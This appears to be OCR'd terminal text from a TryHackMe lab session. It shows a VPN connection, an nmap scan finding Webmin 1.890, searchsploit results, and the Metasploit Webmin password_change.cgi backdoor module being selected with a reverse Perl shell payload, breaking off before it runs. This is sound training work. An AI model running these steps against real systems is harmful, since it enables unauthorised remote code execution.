 cthulu80@TryHackMe: ~
File Actions Edit View Help
2023-02-22 06:47:30 ++ Certificate has EKU (str) TLS Web Server Authentication, expects TLS Web Server Authenticatio
2023-02-22 06:47:30 VERIFY EKU OK
2023-02-22 06:47:30 VERIFY OK: depth=0, CN=server
2023-02-22 06:47:30 Control Channel: TLSv1.3, cipher TLSv1.3 TLS_AES_256_GCM_SHA384, peer certificate: 2048 bit RSA,
2023-02-22 06:47:30 [server] Peer Connection Initiated with [AF_INET]18.202.129.195:1194
2023-02-22 06:47:30 TLS: move_session: dest=TM_ACTIVE src=TM_INITIAL reinit_src=1
2023-02-22 06:47:30 TLS: tls_multi_process: initial untrusted session promoted to trusted
2023-02-22 06:47:31 SENT CONTROL [server]: 'PUSH_REQUEST' (status=1)
2023-02-22 06:47:31 PUSH: Received control message: 'PUSH_REPLY,route 10.10.0.0 255.255.0.0,route-metric 1000,comp-l
2023-02-22 06:47:31 OPTIONS IMPORT: timers and/or timeouts modified
2023-02-22 06:47:31 OPTIONS IMPORT: compression parms modified
2023-02-22 06:47:31 OPTIONS IMPORT: --ifconfig/up options modified
2023-02-22 06:47:31 OPTIONS IMPORT: route options modified
2023-02-22 06:47:31 OPTIONS IMPORT: route-related options modified
2023-02-22 06:47:31 OPTIONS IMPORT: peer-id set
2023-02-22 06:47:31 Using peer cipher 'AES-256-CBC'
2023-02-22 06:47:31 net_route_v4_best_gw query: dst 0.0.0.0
2023-02-22 06:47:31 net_route_v4_best_gw result: via 192.168.0.1 dev wlan0
2023-02-22 06:47:31 ROUTE_GATEWAY 192.168.0.1/255.255.255.0 IFACE=wlan0 HWADDR=2c:33:7a:49:95:7d
2023-02-22 06:47:31 TUN/TAP device tun0 opened
2023-02-22 06:47:31 net_iface_mtu_set: mtu 1500 for tun0
2023-02-22 06:47:31 net_iface_up: set tun0 up
2023-02-22 06:47:31 net_addr_v4_add: 10.8.71.147/16 dev tun0
2023-02-22 06:47:31 net_route_v4_add: 10.10.0.0/16 via 10.8.0.1 dev [NULL] table 0 metric 1000
2023-02-22 06:47:31 Data Channel: using negotiated cipher 'AES-256-CBC'
2023-02-22 06:47:31 Outgoing Data Channel: Cipher 'AES-256-CBC' initialized with 256 bit key
2023-02-22 06:47:31 Outgoing Data Channel: Using 512 bit message hash 'SHA512' for HMAC authentication
2023-02-22 06:47:31 Incoming Data Channel: Cipher 'AES-256-CBC' initialized with 256 bit key
2023-02-22 06:47:31 Incoming Data Channel: Using 512 bit message hash 'SHA512' for HMAC authentication
2023-02-22 06:47:31 Initialization Sequence Completed
Connect Scan Timing: About 69.59% done; ETC: 07:30 (0:11:42 remaining)
Stats: 0:38:55 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan
Connect Scan Timing: About 83.46% done; ETC: 07:38 (0:07:42 remaining)
Stats: 0:42:41 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan
Connect Scan Timing: About 87.76% done; ETC: 07:40 (0:05:57 remaining)
Stats: 0:46:19 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan
Connect Scan Timing: About 91.92% done; ETC: 07:42 (0:04:04 remaining)
Stats: 0:50:14 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan
Connect Scan Timing: About 96.35% done; ETC: 07:44 (0:01:54 remaining)
Stats: 0:53:07 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan
Connect Scan Timing: About 99.66% done; ETC: 07:45 (0:00:11 remaining)
Stats: 0:53:41 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan
Service scan Timing: About 50.00% done; ETC: 07:45 (0:00:06 remaining)
Nmap scan report for 10.10.36.246
Host is up (0.060s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 b74cd0bde27b1b15722764562915ea23 (RSA)
| 256 b78523114f44fa22008e40775ecf287c (ECDSA)
|_ 256 a9fe4b82bf893459365becdac2d395ce (ED25519)
10000/tcp open http MiniServ 1.890 (Webmin httpd)
|_http-title: Site doesn't have a title (text/html; Charset=iso-8859-1).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 3251.90 seconds
┌──(cthulu80㉿TryHackMe)-[~]
└─$
Webmin < 1.290 / Usermin < 1.220 - Arbitrary File Disclosure | multiple/remote/1997.php
Webmin < 1.290 / Usermin < 1.220 - Arbitrary File Disclosure | multiple/remote/2017.pl
Webmin < 1.920 - 'rpc.cgi' Remote Code Execution (Metasploit) | linux/webapps/47330.rb
Shellcodes: No Results
Papers: No Results
┌──(cthulu80㉿TryHackMe)-[~]
└─$ searchsploit webmin_backdoor
Exploits: No Results
Shellcodes: No Results
Papers: No Results
┌──(cthulu80㉿TryHackMe)-[~]
└─$ msfconsole
METASPLOIT by Rapid7
EXPLOIT
[msf >]
RECON
PAYLOAD
LOOT
=[ metasploit v6.3.0-dev ]
+ -- --=[ 2278 exploits - 1201 auxiliary - 408 post ]
+ -- --=[ 968 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Enable HTTP request and response logging
with set HttpTrace true
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search webmin_backdoor
Matching Modules
# Name Disclosure Date Rank Check Description
0 exploit/linux/http/webmin_backdoor 2019-08-10 excellent Yes Webmin password_change.cgi Backdoor
Interact with a module by name or index. For example info 0, use 0 or use exploit/linux/http/webmin_backdoor
msf6 > use 0
[*] Using configured payload cmd/unix/reverse_perl
msf6 exploit(linux/http/webmin_backdoor) >